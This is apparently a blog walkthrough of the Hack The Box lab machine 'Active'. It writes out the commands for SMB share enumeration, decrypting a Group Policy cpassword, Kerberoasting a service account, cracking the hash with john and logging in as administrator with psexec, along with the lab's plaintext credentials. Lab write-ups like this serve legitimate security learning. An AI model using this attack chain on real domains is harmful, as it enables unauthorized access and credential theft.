Hack The Box | Active Walkthrough
Hi!!
Welcome to my second blog so please ignore any type of grammar errors.

let’s start with enumeration.
Enumeration
Nmap Scan
let’s start with nmap scan to see what ports are open.
nmap -T4 -v -p- -sCV <target_ip>
I’ve got a lot of information, the box seems to be Domain Controller (DC) as DNS, Kerberos, LDAP, and SMB were all open.
The nmap also disclose domain name of the box is active.htb.
So let’s add it to out hosts file.
echo "<target_ip> active.htb" >> /etc/hostsSMB Enumeration
I like to check for SMB shares first with anonymouse login. For that I will be using smbmap to enumerate the shares with permissions.
smbmap -H active.htb
I’ve found just one readable share Replication where we can see the files inside without authentication.
Here I like to use smbclient to enumerate a specific share.
smbclient //active.htb/Replication
smb: \> RECURSE ON
smb: \> PROMPT OFF
smb: \> mget *
Here we can see there is a active.htb directory, so let’s download it.
After downloading the directory and enumerating the paths using tree command. I’ve Found an interesting file called Groups.xml.

I checked the Groups.xml file and found a username active.htb/SVC_TGS and a value of the cpassword variable. I used gpp-decrypt to decrypt the password.

Here I like to use impacket-lookupsid to enumerate users and groups.

After getting a list of users and groups and getting a valid credentials, I like to test non-preauth AS_REP and Kerberostable users.
AS_REP
By running impacket-GetNPUsers, I got nothing. So let’s check for Kerberostable users.
impacket-GetNPUsers -dc-ip <target_ip> -no-pass -usersfile users active.htb/
Kerberoasting
I like to use impacket-GetUserSPNs and I was able to grab the administrator hash.
impacket-GetUserSPNs -dc-ip <target_ip> active.htb/svc_tgs:'GPPstillStandingStrong2k18' -request
Hash Cracking
So let’s crack the hash.
I like to use john because it’s easier than hashcat but unfortunately it’s slower.
john --wordlist=/usr/share/wordlist/rockyou.txt hash
Administrator Login
let’s login to Administrator account and to get the flags.
impacket-psexec Administrator:Ticketmaster1968@<target_ip>
Conclusion
Always check for non-preauth AS_REP and Kerberostable users.
I enjoyed the box, I hope you too.
Don’t forget to check other walkthroughs and leave me any comments.